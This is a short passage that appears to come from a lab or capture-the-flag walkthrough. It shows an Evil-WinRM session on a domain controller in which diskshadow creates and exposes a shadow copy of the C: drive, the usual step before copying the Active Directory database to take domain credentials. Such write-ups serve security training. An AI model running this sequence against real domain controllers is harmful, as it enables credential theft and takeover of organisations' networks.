 *Evil-WinRM* PS C:\temp> diskshadow /s viper.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  10/1/2025 10:31:31 AM

-> set context persistent nowriters
-> add volume c: alias viper
-> create
Alias viper for shadow ID {d517ce47-6a70-44da-9738-65c227da32ef} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {8c8f65b6-aa27-4929-85ac-0f0d3ef4ef73} set as environment variable.

Querying all shadow copies with the shadow copy set ID {8c8f65b6-aa27-4929-85ac-0f0d3ef4ef73}

        * Shadow copy ID = {d517ce47-6a70-44da-9738-65c227da32ef}               %viper%
                - Shadow copy set: {8c8f65b6-aa27-4929-85ac-0f0d3ef4ef73}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 10/1/2025 10:31:36 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: Fusion-DC.fusion.corp
                - Service machine: Fusion-DC.fusion.corp
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %viper% x:
-> %viper% = {d517ce47-6a70-44da-9738-65c227da32ef}
The shadow copy was successfully exposed as x:\.
->